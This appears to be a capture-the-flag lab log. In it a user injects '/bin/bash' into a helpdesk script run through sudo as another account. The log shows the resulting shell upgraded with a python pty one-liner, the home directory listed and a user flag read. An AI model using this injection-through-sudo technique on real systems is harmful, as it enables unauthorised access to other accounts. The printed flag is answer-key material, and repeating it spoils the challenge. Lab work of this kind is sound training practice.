 anurodh@ubuntu:/home$ sudo -u apaar apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: test
Hello user! I am test,  Please enter your message: /bin/bash
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)
python3 -c "import pty;pty.spawn('/bin/bash')"
bash: /home/anurodh/.bashrc: Permission denied
apaar@ubuntu:/home$ cd apaar
apaar@ubuntu:/home/apaar$ ls -la
total 44
drwxr-xr-x 5 apaar apaar 4096 Oct  4  2020 .
drwxr-xr-x 5 root  root  4096 Oct  3  2020 ..
-rw------- 1 apaar apaar    0 Oct  4  2020 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3  2020 .bash_logout
-rw-r--r-- 1 apaar apaar 3771 Oct  3  2020 .bashrc
drwx------ 2 apaar apaar 4096 Oct  3  2020 .cache
drwx------ 3 apaar apaar 4096 Oct  3  2020 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4  2020 .helpline.sh
-rw-rw---- 1 apaar apaar   46 Oct  4  2020 local.txt
-rw-r--r-- 1 apaar apaar  807 Oct  3  2020 .profile
drwxr-xr-x 2 apaar apaar 4096 Oct  3  2020 .ssh
-rw------- 1 apaar apaar  817 Oct  3  2020 .viminfo
apaar@ubuntu:/home/apaar$ cat local.txt
{USER-FLAG: e8vpd3323cfvlp0qpxxx9qtr5iq37oww} s